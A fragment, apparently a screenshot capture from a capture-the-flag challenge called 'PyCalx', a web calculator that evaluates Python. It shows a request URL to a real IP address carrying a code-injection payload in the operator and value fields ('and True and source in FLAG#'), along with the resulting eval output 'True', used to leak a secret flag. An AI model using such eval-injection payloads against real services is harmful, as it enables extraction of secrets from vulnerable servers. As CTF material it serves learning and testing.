 178.128.96.203/cgi-bin/server.py?value1=t&op=%2B%27&value2=+and+True+and+source+in+FLAG%23&sour...
PyCalx
Value 1 (Example: 1 abc)
Operator (Example: + - * ** / // == != )
Value 2 (Example: 1 abc)
EVAL
Source
>>>> print('t'+'' and True and source in FLAG#')
True
>>>